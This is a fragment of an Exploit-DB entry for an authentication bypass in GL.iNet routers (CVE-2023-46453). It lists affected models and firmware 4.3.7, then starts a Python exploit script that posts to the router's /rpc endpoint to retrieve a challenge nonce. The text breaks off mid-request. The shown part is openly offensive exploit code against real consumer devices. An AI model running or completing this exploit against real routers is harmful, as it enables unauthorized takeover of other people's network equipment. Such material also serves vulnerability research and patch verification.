 GLiNet - Router Authentication
https://www.exploit-db.com/exploits/51865
# Vendor Homepage: https://www.gl-inet.com/
# Vulnerable Devices:
#   GL.iNet GL-MT3000 (4.3.7)
#   GL.iNet GL-AR300M(4.3.7)
#   GL.iNet GL-B1300 (4.3.7)
#   GL.iNet GL-AX1800 (4.3.7)
#   GL.iNet GL-AR750S (4.3.7)
#   GL.iNet GL-MT2500 (4.3.7)
#   GL.iNet GL-AXT1800 (4.3.7)
#   GL.iNet GL-X3000 (4.3.7)
#   GL.iNet GL-SFT1200 (4.3.7)
#   And many more...
# Version: 4.3.7
# Firmware Release Date: 2023/09/13
# CVE: CVE-2023-46453
from urllib.parse import urlparse
import requests
import hashlib
import random
import sys
def exploit(url):
    try:
        requests.packages.urllib3.disable_warnings()
        host = urlparse(url)
        url = f"{host.scheme}://{host.netloc}/rpc"
        print(f"[*] Target: {url}")
        print("[*] Retrieving nonce...")
        nonce = requests.post(url, verify=False, json={
            "jsonrpc": "2.0",
            "id": random.randint(1000, 9999),
            "method": "challenge",